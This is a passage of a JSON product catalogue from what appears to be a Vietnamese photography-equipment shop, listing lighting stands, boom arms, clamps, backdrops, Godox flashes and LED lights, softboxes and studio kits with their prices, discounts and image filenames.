3.0.jpg.jpg"},{"id":1996,"dmid":192,"link":"\/day-cap-hdmi-mini-5m-for-camera-canon-nikon-sony-192-1996.html","label":"D\u00e2y C\u00e1p HDMI mini 5m For camera canon, nikon, sony","gia":800000,"giakm":650000,"phantram":18.75,"image":"shop_1557977427_HDMI-miniHDMI (2).jpg.jpg"},{"id":3715,"dmid":192,"link":"\/pin-ao-dummy-for-fw50--adapter-nguon-192-3715.html","label":"Pin \u1ea2o Dummy For Fw50 + Adapter Ngu\u1ed3n","gia":850000,"giakm":500000,"phantram":41.176470588235,"image":"dummy-kingma-fw50.jpg"},{"id":3716,"dmid":192,"link":"\/pin-ao-dummy-for-fz100--adapter-nguon-192-3716.html","label":"Pin \u1ea2o Dummy For Fz100 + Adapter Ngu\u1ed3n","gia":850000,"giakm":690000,"phantram":18.823529411765,"image":"pin-ao-dummy-kingma-lp-e17-type-c-12.jpg"},{"id":1997,"dmid":213,"link":"\/chan-boom-mz5000-pro-213-1997.html","label":"Ch\u00e2n Boom MZ5000 pro ","gia":4500000,"giakm":3500000,"phantram":22.222222222222,"image":"shop_1557993664_chan-boom-MZ50000-pro-photoviet-1000.jpg.jpg"},{"id":1998,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md200f-213-1998.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD200F","gia":190000,"giakm":0,"phantram":0,"image":"1748967083.jpg"},{"id":1999,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md5618-278-1999.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD5618","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1558147662_phong-art-loang-chup-hinh-nghe-thuat-minhduc.com.vn.jpg.jpg"},{"id":2000,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md051-278-2000.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD051","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1558152362_phong-art-loang-nghe-thuat-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":4127,"dmid":192,"link":"\/khop-noi-tay-treo-den-bang-nhua-192-4127.html","label":"Kh\u1edbp n\u1ed1i tay treo \u0111\u00e8n b\u1eb1ng nh\u1ef1a","gia":90000,"giakm":80000,"phantram":11.111111111111,"image":"khop-noi-tay-treo.jpg"},{"id":2001,"dmid":213,"link":"\/tay-boom-kupo-kcp-636b-big-boom-213-2001.html","label":"Tay boom Kupo KCP-636B BIG BOOM","gia":24990000,"giakm":22500000,"phantram":9.9639855942377,"image":"shop_1558411044_tay-boom-kupo-636b-pro-minhduc.com (5)-0654.jpg.jpg"},{"id":2002,"dmid":190,"link":"\/khop-boom-kupo-kcp-230-pro-190-2002.html","label":"Kh\u1edbp boom Kupo KCP-230 pro","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1558412411_khop-boom-kupo-kcp230-pro-minhduc.com (1)-5738.jpg.jpg"},{"id":2003,"dmid":192,"link":"\/khop-boom-kupo-kcp-450-pro-192-2003.html","label":"Kh\u1edbp boom Kupo KCP-450 pro","gia":1450000,"giakm":1300000,"phantram":10.344827586207,"image":"shop_1558414334_khop-boom-kupo-kcp450-pro (1)-5454.jpg.jpg"},{"id":2004,"dmid":192,"link":"\/khop-boom-kupo-kcp-225b-pro-192-2004.html","label":"Kh\u1edbp boom Kupo KCP-225B pro","gia":1050000,"giakm":690000,"phantram":34.285714285714,"image":"shop_1558414479_khop-boom-kupo-kcp225b-pro (1)-6231.jpg.jpg"},{"id":2005,"dmid":192,"link":"\/kep-giu-den-kupo-kcp600-superb-viser-clamp-192-2005.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Kupo KCP600 Superb Viser Clamp","gia":1450000,"giakm":900000,"phantram":37.931034482759,"image":"shop_1558414571_kep-gui-den-kcp600-minhduc.com (1)-0200.jpg.jpg"},{"id":2006,"dmid":192,"link":"\/kep-giu-den-kupo-kcp662b-mini-super-viser-clamp-192-2006.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Kupo KCP662B Mini Super Viser Clamp","gia":1150000,"giakm":900000,"phantram":21.739130434783,"image":"284548984.jpg"},{"id":2007,"dmid":192,"link":"\/khop-boom-doi-kupo-kcp-280b-pro-192-2007.html","label":"Kh\u1edbp boom \u0111\u00f4i Kupo KCP-280B pro","gia":1100000,"giakm":850000,"phantram":22.727272727273,"image":"shop_1558414773_khop-boom-kupo-kcp280b-pro-minhduc.com (4)-9146.jpg.jpg"},{"id":2008,"dmid":192,"link":"\/tay-tha-xuong-kupo-kcp-631-192-2008.html","label":"Tay th\u1ea3 xu\u1ed1ng Kupo KCP-631","gia":700000,"giakm":700000,"phantram":0,"image":"shop_1558414853_tay-tha-xuong-kupo-kcp631-minhduc.con.vn (3)-0339.jpg.jpg"},{"id":2009,"dmid":274,"link":"\/gray-card-sekonic-274-2009.html","label":"Gray card sekonic","gia":750000,"giakm":0,"phantram":0,"image":"shop_1558421963_cray-card-sekonic-minhduc.com.vn (3)-3573.jpg.jpg"},{"id":2011,"dmid":213,"link":"\/tay-boom-camera-crane-dragon-j1-213-2011.html","label":"Tay boom camera crane Dragon J1","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1558489840_chan-boom-camera-dragon-01 (1).jpg.jpg"},{"id":2074,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-105cm-211-2074.html","label":"Softbox d\u00f9 Beauty Dish Dragon 105cm","gia":1890000,"giakm":0,"phantram":0,"image":"shop_1566370922_softbox-dragon-parabol-16k-quick setup-minhduc (4).jpg.jpg"},{"id":2014,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-dbj-213-2014.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei DBJ","gia":1750000,"giakm":0,"phantram":0,"image":"shop_1559031471_shop_1450109053_chan-den-boom-set-dbj-photoviet.jpg.jpg.jpg"},{"id":2015,"dmid":213,"link":"\/chan-den-inox-md200-213-2015.html","label":"Ch\u00e2n \u0110\u00e8n Inox MD200","gia":290000,"giakm":270000,"phantram":6.8965517241379,"image":"shop_1559789525_chan-den-inox-flash-md200-studio-minhduc.com.vn.jpg.jpg"},{"id":2017,"dmid":213,"link":"\/chan-gam-md101-213-2017.html","label":"CH\u00c2N G\u1ea6M MD101","gia":150000,"giakm":120000,"phantram":20,"image":"shop_1559797676_d98d024b2cedc9b390fc.jpg.jpg"},{"id":2018,"dmid":192,"link":"\/oc-van-chan-den-6mm-cac-loai-192-2018.html","label":"\u1ed0c v\u1eb7n ch\u00e2n \u0111\u00e8n 6mm c\u00e1c lo\u1ea1i","gia":20000,"giakm":0,"phantram":0,"image":"shop_1560239952_oc-van-cac-loai-minhduc.com.vn.jpg.jpg"},{"id":2019,"dmid":192,"link":"\/oc-van-chan-den-8mm-cac-loai-192-2019.html","label":"\t \u1ed0c v\u1eb7n ch\u00e2n \u0111\u00e8n 8mm c\u00e1c lo\u1ea1i","gia":30000,"giakm":0,"phantram":0,"image":"shop_1560240011_oc-van-cac-loai-minhduc.com (1).jpg.jpg"},{"id":2020,"dmid":192,"link":"\/num-van-chan-den-6mm-cac-loai-192-2020.html","label":"\t N\u00fam v\u1eb7n ch\u00e2n \u0111\u00e8n 6mm c\u00e1c lo\u1ea1i","gia":20000,"giakm":0,"phantram":0,"image":"shop_1560240080_oc-van-cac-loai-minhduc.com (3).jpg.jpg"},{"id":2021,"dmid":296,"link":"\/den-godox-ad200pro--pocket-flash-ad200pro-296-2021.html","label":"\u0110\u00e8n Godox AD200pro - Pocket Flash AD200pro","gia":7000000,"giakm":6150000,"phantram":12.142857142857,"image":"shop_1590485309_\u0110en Flash Godox AD200 Pro chinh hang photoviet (4).jpg.jpg"},{"id":2022,"dmid":198,"link":"\/bo-tan-sang-godox-ak-r1-198-2022.html","label":"B\u1ed9 T\u1ea3n S\u00e1ng Godox AK-R1","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1560500109_bo-tan-sang-godox-ak-r1-minhduc.com.vn.jpg.jpg"},{"id":2023,"dmid":198,"link":"\/combo-bo\u0323\u0302-ta\u0309n-sa\u0301ng-godox-ak-r1--de\u0302\u0301-nam-cha\u0302m-s-r1-198-2023.html","label":"Combo Bo\u0323\u0302 Ta\u0309n Sa\u0301ng Godox AK-R1 + \u0110e\u0302\u0301 Nam Cha\u0302m S-R1","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"shop_1560500087_bo-tan-sang-godox-ak-r1-minhduc.com.vn (2).jpg.jpg"},{"id":2024,"dmid":198,"link":"\/de\u0302\u0301-nam-cha\u0302m-godox-sr1-198-2024.html","label":"\u0110e\u0302\u0301 Nam Cha\u0302m Godox SR1","gia":180000,"giakm":140000,"phantram":22.222222222222,"image":"shop_1560500807_godox-de-nam-cham-s-r1-MINHDUC.COM.VN.jpg.jpg"},{"id":2025,"dmid":266,"link":"\/godox-ec200-extension-flash-head-dau-den-roi-cho-den-godox-ad200-godox-ec200-extension-flash-head-266-2025.html","label":"Godox EC200 Extension Flash Head \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD200 Godox EC200 Extension Flash Head","gia":1100000,"giakm":840000,"phantram":23.636363636364,"image":"shop_1560505633_godox_ec200-dau-roi-ad.jpg.jpg"},{"id":2026,"dmid":198,"link":"\/den-flash-godox-v350cns--hss--ttl-for-canon-nikonsony-198-2026.html","label":"\u0110\u00e8n Flash Godox V350C,N,S - HSS - TTL for Canon, Nikon,Sony....","gia":3600000,"giakm":2650000,"phantram":26.388888888889,"image":"shop_1560665701_den-chup-ngoai-canh-v350-nikon-canon-sony-minhduc.com (3).jpg.jpg"},{"id":2028,"dmid":213,"link":"\/tay-boom-den-toc-mz3020-pro-213-2028.html","label":"Tay Boom \u0110\u00e8n t\u00f3c MZ3020 PRO","gia":900000,"giakm":0,"phantram":0,"image":"shop_1562919032_01Tay_boom_den_toc_minhduc.com.vn.jpg.jpg"},{"id":2043,"dmid":278,"link":"\/phong-chup-hinh-3d_md10298-278-2043.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10298","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003292_phong-nen-chup-hinh-3D-10298-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2044,"dmid":278,"link":"\/phong-chup-hinh-3d_md10294-278-2044.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10294","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563005451_phong-nen-chup-hinh-3D-10294-cao-cap-minhduc.com.vn (2).jpg.jpg"},{"id":2045,"dmid":278,"link":"\/phong-chup-hinh-3d_md19955-278-2045.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD19955","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563004563_phong-nen-chup-hinh-3D-10955-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2046,"dmid":278,"link":"\/phong-chup-hinh-3d_md10963-278-2046.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10963","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563004778_phong-nen-chup-hinh-3D-10963-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2047,"dmid":278,"link":"\/phong-chup-hinh-3d_md10869-278-2047.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10869","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563004956_phong-nen-chup-hinh-3D-10869-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2048,"dmid":278,"link":"\/phong-chup-hinh-3d_md10944-278-2048.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10944","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563005031_phong-nen-chup-hinh-3D-10944-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2049,"dmid":278,"link":"\/phong-chup-hinh-3d_md10288-278-2049.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10288","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563005115_phong-nen-chup-hinh-3D-10288-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2051,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md154-278-2051.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD154","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563433663_md154_phongloang_dang_cap_minhduc.com.vn.jpg.jpg"},{"id":2052,"dmid":278,"link":"\/phong-loang-art-hand-paind-md040-278-2052.html","label":"Ph\u00f4ng loang art hand paind MD040","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563433931_phong-loang-art-040-minhduc.com.vn.jpg.jpg"},{"id":2053,"dmid":278,"link":"\/phong-loang-art-hand-paind-md039-278-2053.html","label":"Ph\u00f4ng loang art hand paind MD039","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563434154_phong-nen-chup-hinh-phong-loang-art-md039-hand-paind-background-minhduc.com.vn.jpg.jpg"},{"id":2054,"dmid":278,"link":"\/phong-loang-art-hand-paind-md038-278-2054.html","label":"Ph\u00f4ng loang art hand paind MD038","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563434582_phong-loang-art-038-minhduc.com.vn.jpg.jpg"},{"id":2057,"dmid":278,"link":"\/phong-loang-art-hand-paind-md079-278-2057.html","label":"Ph\u00f4ng loang art hand paind MD079","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435676_phong-loang-art-md079-minhduc.com.vn.jpg.jpg"},{"id":2058,"dmid":278,"link":"\/phong-loang-art-hand-paind-md080-278-2058.html","label":"Ph\u00f4ng loang art hand paind MD080","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435866_phong-loang-art-md080-minhduc.com.vn.jpg.jpg"},{"id":2056,"dmid":278,"link":"\/phong-loang-art-hand-paind-md078-278-2056.html","label":"Ph\u00f4ng loang art hand paind MD078","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435479_phong-loang-art-md078-minhduc.com.vn.jpg.jpg"},{"id":2059,"dmid":278,"link":"\/phong-loang-art-hand-paind-md081-278-2059.html","label":"Ph\u00f4ng loang art hand paind MD081","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436055_phong-loang-art-md081-minhduc.com.vn.jpg.jpg"},{"id":2060,"dmid":278,"link":"\/phong-loang-art-hand-paind-md082-278-2060.html","label":"Ph\u00f4ng loang art hand paind MD082","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436214_phong-loang-art-md082-minhduc.com.vn.jpg.jpg"},{"id":2061,"dmid":278,"link":"\/phong-loang-art-hand-paind-md085-278-2061.html","label":"Ph\u00f4ng loang art hand paind MD085","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436352_phong-nen-chup-hinh-phong-3d-phong-loang-085-1minhduc.com.vn.jpg.jpg"},{"id":2062,"dmid":278,"link":"\/phong-loang-art-hand-paind-md092-278-2062.html","label":"Ph\u00f4ng loang art hand paind-MD092","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436599_phong-nen-chup-hinh-phong-3d-md092-phong-loang-1minhduc.com.vn.jpg.jpg"},{"id":2063,"dmid":278,"link":"\/phong-loang-art-hand-paind-md115-278-2063.html","label":"Ph\u00f4ng loang art hand paind-MD115","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436737_phong-nen-chup-hinh-phong-3d-phong-loang-1-115-minhduc.com.vn.jpg.jpg"},{"id":2064,"dmid":278,"link":"\/phong-loang-art-hand-paind-md124-278-2064.html","label":"Ph\u00f4ng loang art hand paind-MD124","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436819_phong-nen-chup-hinh-phong-3d-124-phong-loang-1-minhduc.com.vn.jpg.jpg"},{"id":2065,"dmid":278,"link":"\/phong-loang-art-hand-paind-md037-278-2065.html","label":"Ph\u00f4ng loang art hand paind MD037","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436937_phong-loang-art-037-minhduc.com.vn.jpg.jpg"},{"id":2066,"dmid":278,"link":"\/phong-loang-art-hand-paind-md035-278-2066.html","label":"Ph\u00f4ng loang art hand paind MD035","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437064_phong-loang-art-035-minhduc.com.vn.jpg.jpg"},{"id":2067,"dmid":278,"link":"\/phong-loang-art-hand-paind-md0361-278-2067.html","label":"Ph\u00f4ng loang art hand paind MD0361","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437166_phong-loang-art-036-minhduc.com.vn.jpg.jpg"},{"id":2068,"dmid":278,"link":"\/phong-loang-art-hand-paind-md034-278-2068.html","label":" Ph\u00f4ng loang art hand paind MD034","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437241_phong-loang-art-034-minhduc.com.vn.jpg.jpg"},{"id":2069,"dmid":278,"link":"\/phong-loang-art-hand-paind-md030-278-2069.html","label":"Ph\u00f4ng loang art hand paind MD030","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437318_phong-loang-art-030-minhduc.com.vn.jpg.jpg"},{"id":2070,"dmid":278,"link":"\/phong-loang-art-hand-paind-md033-278-2070.html","label":"Ph\u00f4ng loang art hand paind MD033","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437410_phong-loang-art-033-minhduc.com.vn.jpg.jpg"},{"id":2071,"dmid":278,"link":"\/phong-loang-art-hand-paind-md091-278-2071.html","label":"Ph\u00f4ng loang art hand paind-MD091","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437496_phong-nen-chup-hinh-phong-3d-091-phong-loang-6-minhduc.com.vn.jpg.jpg"},{"id":2072,"dmid":278,"link":"\/phong-loang-art-hand-paind-md029-278-2072.html","label":"Ph\u00f4ng loang art hand paind-MD029","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437596_phong-loang-art-029-minhduc.com.vn.jpg.jpg"},{"id":2073,"dmid":278,"link":"\/phong-loang-art-hand-paind-md001-278-2073.html","label":"Ph\u00f4ng loang art hand paind-MD001","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437775_phong-loang-art-001-minhduc.com.vn.jpg.jpg"},{"id":2077,"dmid":195,"link":"\/trigger-godox-x2t-s-tich-hop-ttl-hss-18000s-cho-sony-195-2077.html","label":"Trigger Godox X2T-S t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Sony ","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"443935564.jpg"},{"id":2080,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-3-truc-phong-nen-giay-my-superior-219-2080.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 3 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":6850000,"giakm":4980000,"phantram":27.299270072993,"image":"shop_1571932630_phong-chup-studio-chuyen-nghiep-thiet-bi-anh-minhduc-thi-cong (69).JPG.jpg"},{"id":2613,"dmid":259,"link":"\/xe-day-thiet-bi-chup-hinh-ngoai-canh-mac-wagon-wtc-111-259-2613.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb ch\u1ee5p h\u00ecnh ngo\u1ea1i c\u1ea3nh  Mac Wagon WTC-111","gia":2990000,"giakm":0,"phantram":0,"image":"1834312586.jpg"},{"id":2081,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-2-truc-phong-nen-giay-my-superior-219-2081.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 2 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":4700000,"giakm":3320000,"phantram":29.36170212766,"image":"shop_1571932884_IMG_9276.JPG.jpg"},{"id":2082,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-6-truc-phong-nen-giay-my-superior-219-2082.html","label":" B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 6 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":13700000,"giakm":9960000,"phantram":27.299270072993,"image":"shop_1571934496_bo kit moto cuon phong 6 truc.JPG.jpg"},{"id":2083,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-7-truc-phong-nen-giay-my-superior-219-2083.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 7 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":16750000,"giakm":11620000,"phantram":30.626865671642,"image":"shop_1571934709_bo kit moto cuon phong 6 truc.JPG.jpg"},{"id":2084,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-8-truc-phong-nen-giay-my-superior-219-2084.html","label":"  B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 8 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":19000000,"giakm":13280000,"phantram":30.105263157895,"image":"shop_1571934841_bo kit moto cuon phong 7 truc.JPG.jpg"},{"id":2085,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-10-truc-phong-nen-giay-my-superior-219-2085.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 10 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":21600000,"giakm":16600000,"phantram":23.148148148148,"image":"shop_1571935086_bo kit moto cuon phong 7 truc.JPG.jpg"},{"id":2086,"dmid":211,"link":"\/softbox-du-dragon-30x140cm-211-2086.html","label":" Softbox d\u00f9 Dragon 30x140cm ","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1572257792_softbox-dragon-rap-nhanh-35-140 (5).jpg.jpg"},{"id":2087,"dmid":211,"link":"\/softbox-du-dragon-40x120cm-211-2087.html","label":"Softbox d\u00f9 Dragon 40x120cm","gia":1300000,"giakm":1200000,"phantram":7.6923076923077,"image":"shop_1572258075_softbox-dragon-rap-nhanh-35-140 (4).jpg.jpg"},{"id":2088,"dmid":211,"link":"\/softbox-du-dragon-bat-giac-120cm-211-2088.html","label":"Softbox d\u00f9 Dragon b\u00e1t gi\u00e1c 120cm","gia":1450000,"giakm":980000,"phantram":32.413793103448,"image":"shop_1572258846_shop_1550895902_shop_1518429126_softbox-du-120-95-cm-jinbei-minhduc.com (3).jpg.jpg.jpg.jpg"},{"id":2089,"dmid":211,"link":"\/softbox-cau-dragon-80cm-211-2089.html","label":"Softbox c\u1ea7u Dragon 80cm","gia":1590000,"giakm":0,"phantram":0,"image":"shop_1572260109_shop_1512524624_Softbox-cau-jinbei-65cm-LANTERN-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":2450,"dmid":213,"link":"\/chan-gam-inox-213-2450.html","label":"Ch\u00e2n G\u1ea7m Inox ","gia":1400000,"giakm":1030000,"phantram":26.428571428571,"image":"shop_1626289644_chan_den_gam_inox_minhduc6.jpg.jpg"},{"id":2094,"dmid":211,"link":"\/flash-diffuser-30cm-portable-round-photo-studio-soft-box-studio-211-2094.html","label":"Flash Diffuser 30cm Portable Round Photo Studio Soft Box Studio","gia":380000,"giakm":250000,"phantram":34.210526315789,"image":"shop_1573897327_flash-diffuser-30cm-minhduc.com.vn.jpg.jpg"},{"id":2095,"dmid":211,"link":"\/tan-sang-den-flash-may-anh-65cm-softcap-diffuser-211-2095.html","label":"T\u1ea2N S\u00c1NG \u0110\u00c8N FLASH M\u00c1Y \u1ea2NH 6.5cm Softcap Diffuser ","gia":80000,"giakm":60000,"phantram":25,"image":"shop_1574041903_tan-sang-den-flash-may-anh-minhduc.com.vn (2).jpg.jpg"},{"id":2096,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-dragon-duo\u0300ng-ki\u0301nh-15cm-for-speedlite-211-2096.html","label":"Softbox ba\u0301t gia\u0301c Dragon \u0111\u01b0\u01a1\u0300ng ki\u0301nh 15cm for speedlite","gia":180000,"giakm":160000,"phantram":11.111111111111,"image":"shop_1574043163_shop_1498271921_softbox-speedlite-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":2097,"dmid":266,"link":"\/sac-c26-godox-ad600-pro-266-2097.html","label":"S\u1ea1c C26 Godox AD600 Pro","gia":950000,"giakm":0,"phantram":0,"image":"shop_1574389112_godox_c26_battery_charger_for_ad600pro_MINHDUC.COM.VN.jpg.jpg"},{"id":2098,"dmid":266,"link":"\/den-led-godox-fl100-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-266-2098.html","label":"\u0110\u00e8n Led Godox FL100 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa (100W) (40x60cm)","gia":6500000,"giakm":6350000,"phantram":2.3076923076923,"image":"shop_1574415231_den-led-godox-fl100-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-minhduc.ocm (4).jpg.jpg"},{"id":2099,"dmid":266,"link":"\/den-led-godox-fl150r-dang-vai-150w-size-30x120cm-266-2099.html","label":"\u0110\u00e8n Led Godox FL150R D\u1ea1ng V\u1ea3i 150W Size (30x120cm)","gia":7700000,"giakm":7500000,"phantram":2.5974025974026,"image":"shop_1574415737_den-led-godox-fl150-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-150w-30x120cm-minhduc.ocm (7).jpg.jpg"},{"id":2695,"dmid":267,"link":"\/den-led-rgb-can-tay-sieu-sang-md20w-267-2695.html","label":"\u0110\u00e8n LED RGB C\u1ea7n Tay Si\u00eau S\u00e1ng MD20W","gia":900000,"giakm":790000,"phantram":12.222222222222,"image":"443800905.png"},{"id":2102,"dmid":266,"link":"\/den-studio-godox--ms300-266-2102.html","label":"\u0110\u00e8n studio Godox - MS300","gia":1980000,"giakm":1870000,"phantram":5.5555555555556,"image":"shop_1574416491_den-studio-godox-ms300-minhduc.com (2).jpg.jpg"},{"id":2103,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-120cm-to-ong-211-2103.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 120CM T\u1ed4 ONG","gia":1550000,"giakm":1250000,"phantram":19.354838709677,"image":"shop_1574418894_softbox-du-godox-120-cm-TO-ONG-minh-duc-to-ong.jpg.jpg.jpg"},{"id":2104,"dmid":334,"link":"\/den-led-quay-phim-godox-sl60-5600k-60w-chinh-hang-334-2104.html","label":"\u0110\u00e8n LED Quay Phim Godox SL60 5600K 60W Ch\u00ednh H\u00e3ng","gia":2300000,"giakm":2100000,"phantram":8.695652173913,"image":"shop_1621484108_den-led-godox-sl60w-minhduc.com.vn (1).jpg.jpg"},{"id":2105,"dmid":213,"link":"\/tay-treo-den-dinh-l600d-213-2105.html","label":"Tay Treo \u0110\u00e8n \u0110\u1ec9nh L600D","gia":300000,"giakm":270000,"phantram":10,"image":"696998112.jpg"},{"id":2106,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-va-2-den-md01-196-2106.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M  BAO G\u1ed2M PH\u00d4NG V\u00c0 2 \u0110\u00c8N MD01","gia":3000000,"giakm":2680000,"phantram":10.666666666667,"image":"shop_1574570352_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2107,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-3x5m-va-4-den-md02-196-2107.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M BAO G\u1ed2M PH\u00d4NG (3x5m) V\u00c0 4 \u0110\u00c8N  MD02","gia":4000000,"giakm":3620000,"phantram":9.5,"image":"shop_1575615166_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2108,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-3x5m-va-5-den-155w-md03-196-2108.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M BAO G\u1ed2M PH\u00d4NG (3x5m) V\u00c0 5 \u0110\u00c8N 155w MD03 ","gia":5500000,"giakm":4910000,"phantram":10.727272727273,"image":"shop_1575615280_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2126,"dmid":257,"link":"\/tu-chong-am-asuka-ad50-50-lit-dieu-khien-cam-ung-257-2126.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD50 (50 l\u00edt) \u0110i\u1ec1u Khi\u1ec3n C\u1ea3m \u1ee8ng","gia":2450000,"giakm":0,"phantram":0,"image":"shop_1621329314_shop_1575948944_ASUKA 50 T\u1ef0 \u0110\u1ed8NG.jpg.jpg.jpg"},{"id":2109,"dmid":243,"link":"\/bo-kits-den-kino-2-bong-led-50w-5500k-243-2109.html","label":"B\u1ed9 kits \u0110\u00e8n Kino 2 b\u00f3ng LED 50W 5500k","gia":2490000,"giakm":2190000,"phantram":12.048192771084,"image":"shop_1574597962_den-kino-2-bong-led-dsr-led225w-chuyen-nghiep-minhduc.com.vn.jpg.jpg"},{"id":2114,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-620w-196-2114.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n 